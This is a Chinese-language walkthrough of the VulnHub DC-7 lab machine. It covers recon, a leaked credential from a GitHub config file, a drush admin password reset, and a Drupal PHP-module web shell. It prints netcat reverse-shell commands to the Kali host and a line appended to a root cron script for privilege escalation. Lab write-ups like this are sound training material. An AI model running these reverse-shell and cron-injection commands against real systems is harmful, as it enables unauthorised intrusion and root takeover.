VulnHub-DC-7渗透流程

DC-7

kali:192.168.157.131

靶机:192.168.157.151



信息收集

nmap -sV -A -p- 192.168.157.151

虽然有robots.txt等敏感文件泄露但是用处不大,但在网页底部有@dc7user



搜索一番,在github找到了他的项目,在config.php内得到了登录用户与密码

$username = "dc7user";

$password = "MdR3xOgB7#dW";

在网站上登录失败,那尝试ssh登录



修改admin密码



backups内是gpg文件,现在没法利用

GPG文件是GNU Privacy Guard加密软件使用的文件格式。GPG是一款开源的加密软件,用于对文件、文本进行加密,并对邮件等内容进行数字签名。GPG文件通常以.gpg或.pgp为扩展名。这些文件包含的是经过GPG加密的二进制数据,需要使用GPG软件及其私钥才能解密。

mbox中记录着root的定时任务,项目位置为/opt/scripts/backups.sh

查看定时任务,但是我们没有修改的权限,不然就可以进行端口监听编写反弹shell

但其中的drush命令是我们可用的

drush命令是drupal框架用来做一些配置的命令,可以用来修改用户名和密码

cd /var/www/html

drush user-password admin --password="123456"

为了能够在网站中进行登录,所以要到/var/www/html目录下进行修改密码

这时我们就可以在网站登录admin用户了





上传shell



Drupal 8不支持PHP代码,因为Drupal 8后为了安全,需要将php单独作为一个模块导入。进入Extend => Install new module,输入php模块包的url

https://ftp.drupal.org/files/projects/php-8.x-1.x-dev.tar.gz

应用模块

这时就可以上传shell了



蚁剑连接

接下来就是熟悉的操作

kali

nc -lnvp 9999

蚁剑终端

nc -e /bin/bash 192.168.157.131 9999

交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'



定时任务提权

这时我们就是www-data用户了,可以执行我们的定时任务提权

cd /opt/scripts

echo "nc -e /bin/bash 192.168.157.131 4444" >>backups.sh

然后kali开启监听

nc -lnvp 4444

这时只要等待定时任务触发即可

VulnHub-DC-7渗透流程的更多相关文章

- vulnhub DC:1渗透笔记

DC:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/ kali ip地址 信息收集 首先扫描一下靶机ip地址 nmap -sP 192.168 ...

- Tcl与Design Compiler (三)——DC综合的流程

本文属于原创手打(有参考文献),如果有错,欢迎留言更正:此外,转载请标明出处 http://www.cnblogs.com/IClearner/ ,作者:IC_learner 1.基本流程概述 首先 ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- Vulnhub DC-3靶机渗透

修改错误配置 打开了ova文件会发现,怎么也找不到DC-3的ip地址,估计是网卡出了问题. 那么就先配置下网卡. 进入上面这个页面之前按e. 将这里的ro 替换为 rw signie init=/bi ...

- Vulnhub -- DC2靶机渗透

信息收集 nmap开始扫描 只开了80端口,直接打开ip地址发现无法打开网页,但是进行了域名的跳转 !这里发现了一个问题,其实还开了一个7744端口,但是使用-sV的方式是扫描不出来的,使用-p-后可 ...

- Vulnhub 靶机 pwnlab_init 渗透——详细教程

1. 下载 pwnlab_ini 靶机的 .ova 文件并导入 VMware: pwnlab下载地址:PwnLab: init ~ VulnHub 导入VMware时遇到VMware上虚机太多,无法确 ...

- Vulnhub JIS-CTF-VulnUpload靶机渗透

配置问题解决 参考我的这篇文章https://www.cnblogs.com/A1oe/p/12571032.html更改网卡配置文件进行解决. 信息搜集 找到靶机 nmap -sP 192.168. ...

- Vulnhub webdeveloper靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.148 #综合扫描 访问一下发现是wordpress,wp直接上wpscan wpsc ...

- Vulnhub DC-9靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.147 #扫描端口等信息 22端口过滤,80端口开放,同样的从80端口入手. 不是现成 ...

随机推荐

- Windows server 2012 R2开机进入cmd,关闭后黑屏

出现此问题,一般只有两种情况,操作系统装置前和操作系统装置后出现: 第一种: 装置操作系统的时候没有选择"Windows Server 2012 R2 Strandard( 带有GUI的服务 ...

- vue中v-for说明

v-if vs v-show区别v-if:每次显示与否,都会执行销毁和重建,渲染开销较大v-show:始终会被渲染并保留在DOM中.只是简单地切换display属性.频繁切换的时候用v-if,较少切换 ...

- 万事通,专精部分领域的多功能 Transformer 智能体

介绍 我们很高兴分享"万事通"(Jack of All Trades,简称 JAT) 项目,该项目旨在朝着通用智能体的方向发展.该项目最初是作为对 Gato (Reed 等,202 ...

- C#TMS系统学习(BaseCity页面)

C#TMS系统代码-基础页面BaseCity学习 本人纯新手,刚进公司跟领导报道,我说我是java全栈,他问我会不会C#,我说大学学过,他说这个TMS系统就给你来管了.外包已经把代码给我了,这几天先把 ...

- 密码学—DES加密算法

文章目录 DES流程 DES细节 生成密钥 DES加密 E盒扩展 S盒替换 P盒置换 DES流程 因为DES是对比特流进行加密的,所以信息在加密之前先转为二进制比特流 1:生成16把密钥 只取给出的密 ...

- pageoffice6 实现在线模板套红

在Web项目中处理Word文档,经常会用到Word模板,只不过这里的"模板"概念,都是指在Web项目中预先放置的doc.docx等扩展名的.真正的Word文档,对于Excel和PP ...

- 给公众号接入`FastWiki`智能AI知识库,让您的公众号加入智能行列

最近由于公众号用户太多,我就在思考有啥方式能给微信公众号的粉丝提供更多的更好的服务?这个时候我就想是否可以给公众号接入一下AI?让用户跟微信公众号对话,然后还能回到用户的问题,并且我提供一些资料让AI ...

- AIRIOT物联网低代码平台如何配置db-driver驱动?

设备接入能力包括接入驱动类型及接入数据量,性能方面需要考量数据采集的稳定性和驱动的丰富性等多个因素.用户在选择物联网平台时,往往存在一些误区,比如很关注平台支持的驱动数量,越多越好.市场上确有支持上千 ...

- docker之企业级镜像仓库Harbor

Harbor概述 Habor是由VMWare公司开源的容器镜像仓库.事实上,Habor是在Docker Registry上进行了相应的 企业级扩展,从而获得了更加广泛的应用,这些新的企业级特性包括:管 ...

- uni-app前端图表组件库,折线图横屏android失败的解决办法

网址:https://www.ucharts.cn/v2/#/demo/index,需要登录,微信就可以 我在使用折现图时,业务需要把曲线图在点击全屏时横屏全屏显示.就做个全屏页面,点击后,把opti ...